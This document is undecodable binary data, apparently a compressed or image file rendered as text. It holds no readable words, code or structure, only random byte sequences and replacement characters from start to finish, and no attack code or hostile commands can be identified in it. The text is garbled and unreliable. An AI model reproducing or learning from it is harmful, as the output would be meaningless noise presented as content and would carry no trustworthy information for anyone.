���I��.�'��(���	������q�͘Lṉ�+X��������Ҥ�H����@+��00� 4ApX� �M�̉�>y�t8������lA%+,�)�h`�-00M)��-�H�d�C=�� 	x��yTB�񵽐G|w�G}�G|4N��~Gq����s�
t�
��v�-*B�͐G���~�p�G���r��}4��˼��T�؀����)
���#��p��4��΀I�(�r�DH:	t+��̲*+tsD�<��
Q �
�K�9��N��}������n�ԂG� ����k�����Cي�P�G� BV��-`��Td��f���`G�[ǰ�$� ~��� ��X|<Gs�~<=9G���2|)����y�؋�Xx<����ywts܋�XGv��)12���n�	�x	�lO*�D�Ђ>RM9A,��rR�B@�-��
��	�t�D��pD�+G�^�JYMr�b��ɟP����5ٙ���[(�!Y�گ�
��+!��X�<�iX�C)M��� pA��h9 o������[�XG�������P����]����	5[��Ѐ�	tt�vdǻ8����\>HNe��0�u|���P��������	�X���P�8 �P�pP���)z$w{Q$���t�݂I�]*�@�Z.}.�(Z��
�p�Њ��
��� ��PDMZ��C7�� ˳<��H�`������� �';��9��}񸬅��Lq��� ����{ P����MU�����m���[dt���*0M臿u�X_zDԧ� Ҽ�h�}�ut�ʐ_UPUQU
Հe4�(U_����R�l�[�p�RU�)+�-�VU������� �9���UtTUUh�.v$I���n����[���%wb�$X}�K(%Xy���RCP�/���
�@	��R�E	wE؂�@�T3�;@M��Zd?�+�ѳש�LS���=S8�<9މ✧٫I�
� ��� [b0*���D��%�h��{���TЂ���A� ~p�*P�x�y��4٢Ց0�F��aEG�pЀ�W�>�n=US]F�Vz�mU��Ut�U�Ukߔ����V���{eߣ ��E�c�d�V��t䮳�U�0��.U�uQ^�R.hOq��CD,)�w+�`�v�0	�p�@��	�@��0D�@D�� :@���v��N@l���� ?�1;;� �4�옧QӞ;�鯥
��`䡶AZ��_@Z�z��(Hԉ(_h�U�F�Vl%�*�F(	�8 ����o�� t���Ҍ��o�>o�No�^��Fj���~�(o��`��V�v�`
�`�.�ݙ`�����o�.і����h���`
�lʎҏ���-�
���*��=�݀�P�HR�p�0a�5l�wp�@H�F܀Z���ZD��!�� 
ӚӶ���Kp�[؞�v�׾�� ����������́��O假���n�aZv@�0��V�8���ȑ	�h`7n`�o�l�b<�)������dN�䥮[�`���O>dCNdD^dE�d�X��ևE�	� ������F������Xd5ɗB��u�Xk7]^eU�*0���e�XeYVej�dYV�����
HL�+�RH�a��? ��
�Fa�na����Ӏ��m�w��H� ��8�5�����	���uS ���-E�Ӟ$��Sⶬi7��-Z�iK�H�����
��c�����@�q��5nZ���{P!ԐXc����y���G���u��@�M怜���Y=F���z����]��`�� ���߀\�z��[>e�eQ�}`�/0�e�(�beb5����*���z.��lF&sQ�`"�z	ƦR�fp�7)��="f.
�xl�ha0��~�������L���
���wh�p2m;񗩵�kh�A%v<L!A�v�o����́۷}�x�T� n�5Զ�u�� Q>�A�[��d���j"���z�3c!��weQ��ҼB�ny@��� �<~z�Gz�� �hF�<�~T!���{bz��������y�����:*�oN�;�q�a�@�-�������.�BDڶ�{�E��Fx�r����H��n
�⊦��0� �����Qӯx��*AD�}��	)?N�w�/��w����}N��>��� cu���/y�.����V����1zg��(�p㣈��d�/8�s9�r���/Q�P����e�_r7��WP�'s4_���!Ws��5?
76�z�?������Jt{��F{xr
e^l-��(KrR��#�xݿ�S�J�<�~���A�i
=���H螺1E�qh��"����nYK��@��}��
���c���~h�r����8vc?�-��H�c?�)O��b�dw?
z����fQ�
��z?
{w{OcҌwsOwtw�w�p���zr����L 
�r�٠��Mu��x�LM ��
���������1����pG���D!�oƇV������ �׀�"��[.w px�iW/��Dp]�[�ꔅ�(�Aڵ���~g���wR�).�&���.�Y�`�ڧ�4��gض�Ŋl
H����lAK�z섐̰��jQ;���e*4;���h���|�	���u�Yd���x/S��w�F;W ,3w��J�LK�w��7���7�zЃ���-�d)sC�����:�'�u�Y���<\��.�]���?�d2-�<��h}O�ùK����ǑL������\�I�4|���� �xMٍ��L�܀�]��l�H��(pG�������-����*A��b��������t���5��ָY̛��IM������8hP��L�Ѥ������l;Q��������R� %.�	X���&Y~��	h���\qJؠ�L�T���L�wT����l|���"/+3m�V�n)_c-[�
�Yܛ�U�.��p��D]?��_�y��A���<W!���G�zܴ4��/������O���� ᷖ��j����`a��"p��q��޼^���ܸ��a�^��XA����
����,��Y���_��t[��w����"Cܖ9H�BQ��w��
���H��(
��A�ul.=�A��;��?�D5����kd)S�_y�Xm\���TT��31<T��6ɑ$w8��c��s�<�M]/ 9b�b��L��:w�SΊ&�T���J��(�!8(<�:$�ɏF�Vr�j���2�w[��ص��4�!03`0g��u�b��o���̅�b���ql�L��qG�׾����}J�P͞C���*˥�*��k����44��[�����r�[���}��w�����!Z�U�����ݳ=.��#[�fu�ϓ	Q�o� ˧�ɠn^�w�ب���`o�(퀿���Zy"��P��twL���YR����0v`N�"�������C��I�hKF%��(/��5Zq@�Y��ʻ�4����g�ߐ�pM��B�ƚM�����O��m��	�c�	*���T��8�L�'Y������w��Z���mg�a�s�m�w����i!`�t9'�uCڦ��J��+��D��P�{��*�X�YX'�Ż��yB�&���P'�;��~���tOF�ZJ�5x�/�������E���JK,�ʡ��OZɈ�w�� ��c��	���Lh�>t+���J`@ͧ�Ĕ��k�Ό�J���:�:�����vٟ�e��D��wL�ϱ����tF?�,e��}^s-����.���$��ʭ��ˑ#�Ji�n���
Z�u˙2n�7m�����kh�jCт��Ϥ�:#����2�5�ݫh����[����X}��z8կ)
�������Ѕa��Ũ��[CÜo�˔��y�DL<�W��Ī����(� �w�l�*_��G�%+�g�ٶYi* C���`0-|������a�.&O�A�!�I*�l-�l��T��_��H
�K�Ȍrܼ�A����	x��y��d6~ޟI���� �2�q�k]79����c��蜑�����nZ��t	��ʍ�-���x���N�	�~��<��v까�N��#$D �Eb軈��.ϵ��<����{��]V~+��)�Ԫ^,�Z�>�T�j9�l�3I�F
��|�b�}�a�5�Tm�1D}w���v�J�R�Ǫ�:����Ѿ��V|>#�C�=��2��"��D�qZ6�(mx��F /��O�vx����p���-���x����p��q�~
���Ĺ�kx��QD��L��-��[�����q�뒷�XR�.A&n����\��,t��1*�W'A�Y��,.����yaG��>�'f�������n�u+����_S��B��>Ud\��F;��H�	fG�)J�p�E��ɨ���w�X��ď�B�!���Ш2��/�E-ػ������lǹ*�]�z$��8,[@2Σ��qO�����,?n�D���6h���
�`��>�Q1�!K���	A%��='���m��z����pDe_�H$F%%��F���˜�/�.��L4�����s&i�������h�o����@������wy'�Д��I0M���	��<ԡE׈[�G�������I!]��B�u�E�n�Q%�J�+_LF>�eoɆ-@�������w�++Lp�^1;s)~)�bU�~\ژ@�3�P6{��j�3捉�qV�<��������,��_ہi�gج�c��k���@}�L�}Մ`X����������R�t˗H]�8�L��l���liFM�	׀L��Tn�A�����!��aV����	^�\�D��9��U� �X��|h�x(�x�ڼ��y��L�̠�V�X���6��}���O�$�z�~ѕ���������G�H��r񟴴)H9��w�J������(�8�)�l��@�����)]}xӄ ə�IӍV!@��Z��D�}Ɇ�(��V����
���ɯ�VԀ���\��u���ĉ�(hN (!uz�ɛ�A��bN7��I0�P��h�%Y��m�P����ti�x(���w�i��ڕ~���i�@���k��� �I��iE�ۜ�]�W]�ښJ��	����L���vѲ���J�B��H��RW�щ�v�[qi���i��ߑ���"
*Q����٤(w޴��!��Y (���tɗDȗ|Ɍ�j��I�؈�`	�t�m���ɶ�JM�����������v˖舃`* M��k��D���U��U�li��M_�ͼ�j����O����%ӿ����>�n(k�̕�����i�J��W���`� m�����њ��_�}����"��N�*���OF������*ݪR���Ȍ��@����|	I�_�Djm�Ú��n��[�����Ҵ�ɯ���5ֵLغ�w��ҮP�� �!5�) � ��dj��@���}T�����%H�4Q�~����-�xh�́�n��+���X�v���[�~�ė�m�f�	|m߶���+�\��Mo�ڎ�����O�H��L��.������Ov���l�+󄨪n���H٨���� � .Ȝ�j���uI�X��6�L�`�窈��
�n*.�-�����C�����!�o��!��:�#u���
����D��hl��`�6����� �w�� �ZGE��6���h�Ox��I�P-� ���~y-��&����"�f�#�H�Ba��J��XM^����E��X��.�����+�����G}pU���l�lbv˫F@�[�|��\�>n���ިٲI�!�b�9*���ȡ�H�Ȅ�	�,(`�P���H������
��dmh�H��]ᚚO�
���H�� Ҭ5�O�������(m�����?E�7�d������������K�+"~������w�fa��d��/��;dA*d�� �e�J�j$�^�B*�$�ҁ���2@����9�3d"o�I'Bi�p�9,��t��	��e\���L����c=�c��ʄ���-y `�a�-���H [��3�HD�\�lL�KU��hT%�,G�T%�>kUbo��x%	vKVf�ʾ���fi�),d%򒢇�fK�dղMV�F��Sk
fU6��͐fk�`�&�� *k�� ifU^T�Ud��i�MW���Ulka� u����w��&�ަ�<�z��g:Ny�h$Zb�fʌ �@��	ju��e؉8v)���2.�
�P�%\�	����۸J�H�t�>��P�N�
��ޤ�- =��h2N.1j�R�Tj�D ޱ�xh���,�Z����f��g�и�t!,Hɍ�x3MS�x��8�8�w�����)6x��x��oN+���(������	�����؃���.x�����L�L��#���I���Z9Μ���_�M8��y��÷,��p�9�+˱��sJ�p�w���_���F"�Y�4��GƎr�X�jX��I"8�ހ�r�L8�ʄ�ɛ�Л�ˁ��D'>�eu���dg��w���&R&e2B�3���8��gȣϜ4���̍���x=�8�Wz���/ǒ��������E����u��w���&��y�S���Ȧ���x��M����|˜��Ĺ�������c�6B�����/�.�ʳ��F ;ڴ��Β��w˹�8�y��������w���[y�N��Ӈ~���{���'�ȍwչ����qn_�t_݌R�Ln��
�h���ǣ�\<���vvK���P����ڀ��-��o��	�'�����'H�4�e���ƽ˲긧��h������8���L��#��kz��=�����=ޓ�߯������ݾ�{�,��K�ؤ�V=�d}ڬ�y�m��M�wK��@	�>���s-����U����%x����Ox�C��L���<����9��?��G�N"}dJF�<~*.��<�I����N.���JU�C��wظt�#�P���H���%Prg~�0��"�C��ഔˉ�L(A����,�7I�x}���Ze�?-���="�sJ��~�L��&Q���K�AI�H�p�~��M	3=�9��I�G��(�=y��������>��� R������t '����~�.ĵ���~�|��p��~�׾�{	�0ƠJB��'`E2>}`9�*��lH�s�nt���H����~�md>�lH�ۮ�$�N<�W�v�_�?����BwQ�N ����I�	��� ��3z�K���>�`�闉�'?��I�m����Ҿ����,�߈p�ڲף��~���)��-0 ��(���ג*�M��r(r$[�%w�>!	�N��0&���;'�!w���q�òy�E���c{�;�P0�_���(p�4��l�o�p�>����<�s�ͻ��1�wK�h>�7��C闔R�����C�K|�\g�T��S|�h�����F�4��� �9e���~�8���IO�w��2���9����Qp�н��IEɅ��,{̐����	��3��9���ꉗ�JE 	�D2"w�#�O�ڂt˂�uZ���O2���D2�,ȷ�J\8�<�����ITɃ�l:�s L��Oӹ����0����A���M007�>����3��3��
3_yΚv�B>4���oX��M�l4�Բ��lǎ�#|4%�1� ��
Ȍ�v"q�8��̖�߿ț`H����D��Pq���ԴN?���tw8��,�y�5!����l���z���w���/+r���%oL�,I���G�LG��%����5��5��ȋ��Z-tw�s�\��\�� ɂȈ� +��I��w鲀���w�}PGDɇ�����y����ٻ��@�Y-�flI�9��:��)��в���jMu�,!��X˕6a!������xm�������K@���vq(�,)�����3�e���r,�����v��+��M�����ĸҌ�L7�w���4�w��9�Do��%�v	��
C���v�().���IL��ܿ���W7��Xk-�関�+}+���I*���p��Vڲ u���Q��X���f�L�P�y����C����e��Ӊ�wC"��� 7��T+��������`6�r�,����i6���f�|^�˙�r����j�2T�Db-��+1����H��.,�B4{��!/(���pj#Ҵ ��6z���`b(��&�1�`�4����rp���fPø/w������M������KĻF2\�<ꙉ��!�^��=�v�>R���?��{�0�>s8��r�!5�ǂ:)*bc&(�<f�d���a�TǪ߽�` �O��_6j��'ð� 	�C���u�Q�r;ȥ퇲�H������̀��JPs�*�J{�}@)� �Ϛ�R�[�s�z͕sF]�
����?��s���u��m��+��(b���<b�����9@r��0�C�3��X���dJc�ftKĸd�w��9Nb����C�E�c��Y�I�X����.w	EY˨m��b(<ڍ�ƿ�b�����w�+����ڍ�]d���N*j&}h��r�H�K�������и��^)��@Q��R�����z�)u��B��:�`�>�h��7�PkԞ����w?���e֝�רw}h�{ĭP�:����� �N"j�6�C#�|�@���g��k�c���9�f��N��ƘZ�$-}�J��|�2���
���=�`wɥ�S�諓����j�-���%��M�@R��If4)�� ����	���؊8l����ˍA���l?H��cRӷD=)��ȅ���i��N�C��,^:��1u���w�H��o���H���@��(��C���j���P��IXcXp�<��s�Cer��T��vWy��I]�ڸ���j���L��8�G���J�"ʹ�m�\[ˌ����,D�rZ�<����f3K��~�\A������i�������Y0���wĸE[����%m���]H�#e��X����l�$w��ͬ�J<����Ϩ�*���H��H�.��\i��x��,y������Or�/��������j��Y����Iʛ�9X�c���̙ǚ2����B���<�M�#�9�U��(N��������hP!o8eEAk�!��͆�x���[(�����,KL���!͜cB��h��J�܀ÙJLX�Q���ȗz�7�,Z���m�|z���Ɍ�Ȁ��
��x�J\w�\�0_������%�$J	6�% �*ܬ�\)� -Pu`��M�\F�J%��,o�7�6f�W�	˶r��)���Z�X��㚛j��R����$@����������J�ǚw�<��u��B0`O��e��\.�-g\bP��Ƶ:� {bF����r�.m�Z�Z�E����b�"�'���Hl�H��ͪ�ц��5T	$�B	��1����ڣ���u1y�,�����G`�':YI׉S�$�8�H-wrɀ�����@�O�����N��̪%��d�ݚ!i�s��r��,�ɷ�SR���B���hr�0JEވ���
Tp^����xXi�l�����w���)��@%B���F�A������3�i���LX�b|������"��-����a�ܵ�5l�/�,� \��94"��Y#b�� 'H}��A�.�oȺwpK�fꮀ�J"�W��� >j�K�ɯ.x2:`�E�H�S ��
%��[���N��C0wZ�T���a��ʭ,{���w)��]�2���%T����ʹ ;�3$��?�{�@dN��,Ew�;K[X�� ���K����Y1����l�)�U�-'�g�D�%��/P++����o�	A|�ˏ�a� �`�`��yq�*� �D�8g�L������H���]e�\�������7�dI��b�v�iT(�Q8�5���J�Z���k�6ȏ�@~>1ee�����@���+6T��%8~�{��ފ�5����w�� QJz.su���4���Y���¤�i��p�L�����&xug�y�hsV�S�@��f��t���6:�xL�zǁ����3"%&�J�a���{�w��v�7�A����J|-�Ou�[w	�-�wr���©��ɒ�؝�6n#b��<�"��*��h�|H�>/^>"�B��ގ�jFf4肐i_��Ʈf��(�ZB���ꉼ�����R�x⥘@�.Hx<%Ü'8J�rɆ4#A����AzA�2�3j A�w���;�ȉM�b�+��lHN}�jӢL�L���o���)��C��k�
<�p����(�x��y���Ip���Zdj��)��	FǈpHFvi���s�*�HmP�[�*m��� 4&�l\�`rg`�
��j�,�,h�Ɲ�a���J Pj��(���J�K���"����h��ɇ2"�No���B����ň/ȸf�����f�%쮎�ghB���+R�I��S�S�m	���P�{&c�R';d�:�Arw�tN8���$�lh����=���"1r�����M8q�@>�Bъ�)P�)V�(j8���j'��y�d8�؈��j�Cd��fȒʈ�h�(g�0���Y۬��X �~�0��V'�8Ȟ)ƣ�Y��ʞ�j�:�u'��ɲ!�����c"��$b�����i����Z)�NL�
E_X���N��.���P�8��끾h�XL��k�Ĩ��� .����.h���L��L�+����b��JE��
��,�F�B8��B���.��s��ȘO��ڪZw��b>��*�������⫙��D�?@���)�h��詬�z3Pʭ�J����qr�krˁҹk$��� ��h��ə<���ɆD���-a�B��[����F�٬�z�+:��w�j`,���ٰ]�����ٽ>$���h�|Ⱦ��H�x�Q��w饻邔H��	��K�Ȉf���x�^�e�I�f�O9���͇���qb� �M2l�k	� �D���̨Dtp9|�������／lA������~��웩�w��oi����hȬI�	�}�dx��i��h���0�ʁ�����(�p���b)���ψ6[�|�[���n��f<��m��\b{)�وz�o(�-Hٟ��������7����묎�vۣ:Ɗ5��h��i�ȕ�8�ޮ#PJ�j���ń낆I�����k�`��a�Zo�~z�̜��(�3/� i��<��+�����;��
����<��o��� 8�րh�����Z�*�=��.�@h���b�:�r�{�Ah�*����w���Z��z��Y���pDd�^D���)�>(�`�`(��h��G�����Ɏͩ� �Ȟ�=�\�X;�p�pH�'ng������힮o��������wGڧ���h�����.��Y]�n��|�|(�L����ɑܥ*9$����X��I�Ȉ���]��k��̍��uO���L(��ؾ��Γຩ��l� |��@;�<���=������Ǆ	�����G��i����
�)�"��'�1���G֗/�Ț��)�g�Zwh�Cd���p���0����_?8���釤�u����șZg�=ۙΈ����Z���������h�h��˞��i�����i����ǡ)���mȆ���h�p�[H�k���^�z�������d �Nƥ$���ȃ\ȃ��\�H4�&��=
�H�'Pf�����֮f��ݫ���N>����G��I�����͓*R� ����K	�|�X�8�}�&�"���	=��4* �ӊ���H���ۅ���`ԭw"�����{�d�?*�%P��k@��郺&j�Á�釞�]�0�)S��~�D����\�x�d�e��錈�)��M���}~�?���IԠ�ǩшi蜠Q/��
��i�%�����~���h?űk���d���}wi��h�N��<�
7��ͣx��h�}����e��$�n���f�Х�荕�f��}���{F�.`XY��x��d�t�S��
 �h#G��(�p1���b�
��w���ʀ�臬�i}��}ʦ�V�F&0*�����±�H�i?�������+�2����,�D'g�JH�����ji-�.�2-oI������-K����/�q��IY�ʙ�f�����\��~p�q��ɳ�)"���3P�T�� �l\#u��b\��]�u��%���)��!��~����)�9y;]��DZ	�j��a��XIe8y�_J㙪��ʧX���H�b�A�6��=�'�-��ì�`~M<wk ��l�����(D��j��-͡����օ�����́�R֛����1|}���G�������������������!ٲ-ݒ�Ԓ�l��Lɔ@I�Ds4Y�5AɔL��hi5m�4W�.W36e�.kH�J���IY��?"�1H���[(�v���q�Q�'�����%�t��H������.]@
�ar�����H���8
'_�M�8�
��ݘ���������3I�0��D�5�:;ò��)g.%�J��w}R���3�����S=�J�r=�Ȁ~誙�C(䅙�l�o�i%ۻ����}��@����-��QX� �G#u���[�! �3=35s5MӔZ3YG��ti���ZE�4O����7�R7+ș�����?"�5"�i��թE����J��3����(��J�t�uJ�5�z�8����<�4
&9L�X�j��M;
	���t�����PD�$*�:q{I8�9�T��$��Taf�x@=��p��ag��t�����h��w�CM��D(��
=:����Gwɀ�� @h �T-���;��d�³b�ҕ�}|�w	�l�G0��&"m�B?�FW�z��H��m�
ʩ����-k�H��@SYU�4ks-��� �7s��(���\��\��]�ɩ�h�}܉�I[�	C����_�T�JIM�_E���T%y�E�3�"v	�Ǩ�����%�QQ!u#B�R?�B�mz��H�����T�Lh��紣�d�X�T	����@�Sz��ШA�w�A	��.��{գ�B`s����[ӆjCɦaV(j����֡)jS�Ȇ(  Hh��*��)1�x�?k���#�n�˲�.S"i�a��6@��,��-%hnk��L,4��#@�5���n�7}�3�dH��[ɕ��$��@Ȁ��ؘ�)��D,��Ũ����|O���������*t?-���B�;.E��bTAm)���u��E��7����C��`Q-!����fl��G���T�~P;��w��+�������i+�� ��މ�=�v�q�	n�Jg�1�Û��� o����9�lg�����0�L����&K2�_8��X'������1�Ʒ�ʤ�+����cv/3>�+
��(����ǺK52���m`���ڦ��q�8�!ۊ���/����A��*���J�☚��yL����m�zH��
�F�M���
���Fl[� j��锠)���X��@�+�0���XX���Y��l�w�AY�	X�����Z��Ρm�B��3��ٴ�8���ŘI��e�	���9@���ѿEXϗ������F�K�䙈��G`H���0���q�Z��\�I���~_�u���A�J�u���~ǖ�B��ְjQ��X�H����"}\R%9E�ȷw�
��Cu	�_G���x���/T�V鉖<+鉐V��w��������>������&��$�؈���A�)���)g��O6鸛 �
���*x�w�jxK:w�$����𧩎n#甘(P'��Or	y5⨄�:�d�4�$�H��D�����l��t�lGK4,,�eI�YX>LZ�L<ƹAL�!���}�3��L��y���QKw�i��̽H���(��wL�P��}���Z�aT�޲��rߗ�
���߬��wP苯�)��q��!,�bZ��.1è�z���IJ�*�E��{�+Y�#dtkr�w�	�%�1�&�@�S�ayd���Oc&=Ɂ��S�E�#�<��O�<^w����f1@�t�* ����	�?G�B���JJ٠�����HY��}�M���;�Jc�S�`-8����,	�^ϋ�x
���ex*����8�����Pd;8�����+�`Q
�u˫"�?Ԫ�|x��K�\����y �!��ʜ�m����BQZή"0� ��,b^�Jy%���u~��lH�+�j)��P(�[���������,�?��b��J�v�T�ۨx�	�Ѯ/���8>�z��wΥ�(��x�$q����4�� ��{.�m���D�^��Q���ɩTq����H�4��uyq�6��	�I4W�l�Hp���X�ʪ���B�P������	������J�JJ������F�*����)��P��h� �Y���k��(A�� �k�̃ �
 L��������Ϡ-��*�6x�����SM��H��HE�z��e��H��R�{\�Ti�����Oα�H��l�O��x�
��U��@�4��w���w�q��i�D���h�JF�9+������.0����j9�/����Q���(�#D^�m(����o�~���X���@w�i�����b��ŔuK�dч�v9�ě���)�h�ﱲ%�a�^&�y���RR~>=/�����j{?t�ך<����-R��BTn�Y���A��"=��2�U �4^�;)Ţ�[L�z���)��0��4�6a�ƻ a�I��,������I׿r��,�g� ��z�����o�w�E�������#�=��hC��=	ή�!B�l��U%�Ŋ��K�?���xF�4���cb�1rR_�Uz9bz�xPl0@�qϨ"kP$���J���R���=%(˵�.���H�&�g�G��DSxe�p�n�<�?놻�w�T�l��&(òS˝8�S�Zcz	��A���E�a��SR��>E�؉'�����-w���Nzͱm�\Wr(�%D��h��q3WOM/c� y ϡ�I�u��q�w��@�0�i�ۥ��h
ߧa�X���;��Sδ�\|Ɵ��̕L�B���8Q�3���3^��xf�4E�ߤ\�']a�|������z��q��,@����$�adi�p�fa���tj�G�C����)�L�⊃�l)�5D<.�γ�2�YI��8̫��~����	����ưL�`�6쎤In�/�y���=�����d���d�^�貢B[�
�4��'M��~����LQ�@;Í�d-�����ͫ^"@BwS�u��I�ې����9�Se��HsyW���kމP=V�xȵ�*;
�{�0`ϧ� �HC�<���`"}��]짛�[��� ��w�P3����5CgX��jY��L�������*�[��yb(������?2��6��2H��7%��5������^f�"�aP��J���J8uC�&P�}������Ȣ��Y^�8��)�_~�<�&���{�.h�$��� �%��J���)�=����I���Â8����v�wJ�ط����� ��]�i�����<��r��Л�����˲i�wȀ��������i��8�һ�P-��(��y����8�������QO�a݌鹛�z�f��y��y����鹋H����;����������\h���L>�����-�N����ݮ�Ũ������������ɮ�����Ꞡ�n	�)����9���
�
xn缉6 �JL`K�F��	�	FP}l���Dy��j�y�I w��w���ސۊ��i�wH���i��k��	:*�H��=�������j�g��v��K��Ȉ�ʈ�ȅ�h��=[��\�����3�����o���p��߭�������8{駉	�Л�=�n�|Э;�
���0���Ij`����J����wxʰ��K������_`˧�v~��(�4/����9�C]֑�n���ꊓ��ʙ�bp��\��8�ﰈ콍\��Ԙ���p0ܤI�#n����g�����H��l�wG�f�ϝ�<������.��Q�vO���A��h�y( �'���a��;��������G�����p>1�����G�K훫��A����K(�K��?1Dm����%*�w��^M��Ͳ������1K����z��?��<�*�*��ȅAȅ��w��H�=؉����� {��k��،����.���������߭�A��h���	���\Λ�K��^�;�δ�N�Z�p���X��ѻ9I�wĠ�[�*�b�n�i�*���j��0T}�C���@�I�����M�cm��?k_��r��Z�:��t��(�=x��h������2�G������(�(�m������$˟.A�a�m��R�(�݋*�I���*��#�)_��M*���	!��+��щM!����)�"L��Vq����X��2�F�����Rq��-�Y�w��Y�Ω��Aڂ�|-g���j�f!�������.����Z�����w2���r����(�r�w8��/���9��Ÿ����+��'�ڪ}��۳"i@ �j .͠�8�	��!!��(����xމ�9>����(���!��Ҿ>���p�	j�(�qX��A��?�Z�a�	a�a�؃�X۷݃�ȍZB����/��8�����n�����B�R�8�+k�//�)�؉x��X�]~�}r�Q^�B�, ���i'�#�*5�8R�X�J�?��8�)8&�"������ң8�w�ʛh9��30?�9�I"���ƙ,�	�[�#ᛝ��=X�h)�i��蜔c����m�@p0��X$=�����.�(�����S�S<����r���N�(�Ƙ�9&ܪ�f���) ��ܙ�'>���A>-�8�A6�r��6Z �YP��ǂ��
�6��7�R�(c��x��X�wȜ�I�_�,�,	��i��Ȱ�u��g�I$È����;=x��H���%Gh���͓J%Ub�6�&J� ��H�w �Y#�B���'b�P��7}�8�����6"M��{���L��?���1��cK�T>� Zm��/'B���H>"�^H�9�s�։����fݯ"~ֱ���8��\ξ(��{��h�[I�m���}/.���D�K��Ɲ�܍�ʑ���Y��\=�~���35����3>ۤ��P���_�ôL��L��6?m�B�Ì<��H'�97�I�Ĭ#��S\?��I��H��I�c�-�)���-v`��4����L�w�싙p����3��%u�ϭ<n��6�4�4t���=)݂ �_��� �ىw�wxA����j5۴L�yBÄC�DBҾ���C哏�؍����U��Y�n`=�iC��DI�e�N�1��r������Y��YDN�{���� k$�$�>��pq΃у���o���(�����9��H�����tĭ��	ܐB��X�I �E�5�`ӛ糛�������I^�C��_�I���_�H��5+2���M*K�����w���[Qْ�����'Z�\��Bd����g��焰����m�����ER$[����H��	[T��G�� Ё�Jε���OF������}����=-:.90�U�h�:/��5T�ɌUX��X������_�u�Cu�N��A9�r��D̤I9�U�wx�V�#����HŘW�E��EƿE�EN�� �RR���<RTI�\tR��\r�=�����/{$�9�\ȟw�K- ����NT��*�´�՛|�j�f��H���Uw�U��Ɍ��UCe�h�z7��1�E��2̞�1;��Y���DeՉ�Q�l�:�b���-)>2 Q��G ���R�� �F���bRJ%�O���Ns��>���)0"p�]&;���T�u�yX��`�Yj��_[e���`�U�UUH#�DCj�hմ#�%V�+P�T��H�v0��}e�p�E��W�8m֖@��n%�\˕n�h�D��ȍ��T�@���銺����o��]�5��`��`Dvd��`v�y��_w�(���)6YnP\�a���^�Z�,��� �Q�h��8:m�[E2j�Izb	�c<vR&�c�no���c���d䟲B�"����T�P��3�EoX�8�H��x�WX�]h�R��^�e�I���_��z�Ս��_�F��Pk�����~�Ǭ�AOR�,�l��ň��/Qv`��Z��?������.%��F��\u�c&�xT��،���I��(����F������٢�ډ�j��y����؍WH�Whj�Y��H`�Uw�H���_�u�d8�^Ս�pF�f�CFa�����S\�1��v7�
��H�y��$P�ӝOO��|D�W��b�ʉ����
��?���N�	����'g�h�}n$.6��~��Z�����r��/�­�h���d�gi��_��n�z(��X����w�����]�k	�_��p�_z(p^�Yw�wv��M��w��I��h�	����lW�v� �h�	μv+�MO�����)J��q�l�8�+���D��{Η�; �8#wJ�(�q���G��^:)��:�٣�e�]"\�ޣ�jb�	߯���yO����0K~F���T�
�.�w�mA�Yg�Hw�8@�x��Ƕ�TPy�@�g�Qz�Du> �I�H�ʜbdQ<�z�&��I�'�Ö��|a�f��	ؖ�P.OD���-ͧ���0������p�+N����*�X\���Ԩ���V0�Ȇ�����Z+�|g�(�_���hl� &@b�YH� �,#&6����BB��@�%=Vw
㋇m�I��@kj����qA�u��H',��9��\�ϖ�$��
��N�{�P�E@h��[�poh�{Y���s����s�P$4�DpC��SHc�
 *��&�d:{�
�2s��ǐ'�70 ����g�f�
�(��"Y+�yf|�A��l�H�����ʌ�hB�9�xB��f��˅��&2l�L�|�9���\i�v��L�q�9�A����Ud�Q�E*U��	�"�B�<}��3��������w�i��:%��mY4��1��{E�S �ex\;N�tD��0hJ	��e�5��ɬv�=�ڵ����ꡮ����#$>
x�5b���� I��T�އ�֌����_Q�Ĩ�3G*����,���\���DT}$����)�$�"w	Z��_R;�H���%[�ZL�RO�3E��f'�'c �������@>����)5�ʚay�}cG3A}���@�zsp<�l��\l�>BHZ���	� Y���)]<w=K�ɐ�-���Y�@f���x�s�lﻪ�D:��D�\��q��*��76~���-מ�=KD���!Jsl��0���(S)�jwj�bp�@��~^�w"�-I����h
�f������英ιv��𓛀M��\���� �M!X��Ѷ��
�tK��xJ���~� ��\�&������������_��T)����rz��1�[�i�/A
�N��?�N�B�=,^M<�,�ʬ��4Ĩ��ܠ�t��������y��w������r�Jލ�h��2۩��	���
��Dkr�I����tT&2[字��ѯ�`�	4F���He����	���D' +�����2�8�x���1\Q�C���Am��J4 ��X�rN,5h0+���*�|�Fڻ���R�2E���1S�j/�x���qv��a��s��h���G�d ��H�,���E�Ơ�l����`��!�]��]��\j���B� y��dJ�YՄ.� �zĻ���Kw��N��C��O�/��j{���N�0#�Y�wi������z!6~���c�Z�
2&k�. ����s�X��M窚!�F��vk��AV��	l���p��v��lh�w� �r��%�	hW�B�.T`��	-.��:� ���9�8p�+B����4��hu�;鉟ԱN��=�.}.��n ���R:����?^���<������0�[&�����j_*�"e��h	2ޣ��,Y��o��z�`�������A�wOĀ���c����(�-�Wv�H↸����A���99�ۦ�"���ɇ������;�����}ƻ�����՘���H����j�P�!�K�����>�� ��y>v��]�0�V�_�ԕ�ߨE%�U�&]�N�c� �[�1�@�jϕbLYpC��Q�������)�w���H�z�D�n���%��$Y�dWՔL���]�ڮ¤ :w�� Ʌ�k,@L�5h�� \����z`l�g��س����Ɨ�w�`�Z0�T��r[�j��5+R.�]���9�'ѡ�L|�0����J����$m9��q+Jȣ�Q����vO�B�_�
��(�0����蛘 ��1�$9�A��i��]���Ql����
Xq�º�X�S5�Y�8��s���^��������i�\w�}#k��=yh\jc�M�e�T�^�_�?������>y�N�Dsm��
��0�Ɵ�Q��dzF��+؏k�g�6�
�;��(�����pH��\��9g̢�w�Ȣ����8���]#j�<����PH$h�*����<��S�H�%�ˉ^�[�{j����B��գ�`"O���sml�Ț�%V8� hZN�w�Ⱥ � ��^�ft��2g�*I�� `wБ��|2"����2-f���i��-�m�BL������h.���}��"j� �+����%dZ�X&����Z˶	�x�ڃ\]:02��_Mw�q=��z�͂)>�`�N������0�B��Y�S��[��[�w�oz��7���e��0�f�� H��u1'��95Y	#ɈT�	S뉧؀6� H� C��k��!�p��9�'�8���:{;'h�@��	��,��Ќ�@�π�I��z���-�JH����������۟N�1�ʄ����7�"o�Hu�17��Q��	&�4�A
�������1���ԚKG�5���52�/�+ �Ib���)����
��ə��-�2�`�e��j;��C����A��i��,�Ҷ	��w�+����� �
